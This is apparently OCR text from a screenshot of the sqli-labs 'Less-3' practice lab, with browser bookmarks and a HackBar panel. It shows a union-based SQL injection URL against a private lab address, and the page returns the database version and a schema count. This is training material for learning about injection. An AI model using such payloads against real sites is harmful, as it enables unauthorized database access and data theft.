 Less-3 Error Based- String (...
192.168.111.132/Less-3/?id=-1') union select 1,version(),count(di
百度 <Ctrl+K>
无代理
最常访问 Google 第一个Python程序 - ... PHP100中文网 - 中国... Google 翻译 Reber's Blog higirle - 博客园 Index of /scanlist WooYun WiKi [Woo,... 生成二维码
NT SQL XSS Encryption Encoding Other
Load URL
http://192.168.111.132/Less-3/?id=-1') union select 1,version(),count(distinct+table_schema) from information_schema.tables--+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:5.1.73
Your Password:4
SQLI DUMB SERIES-3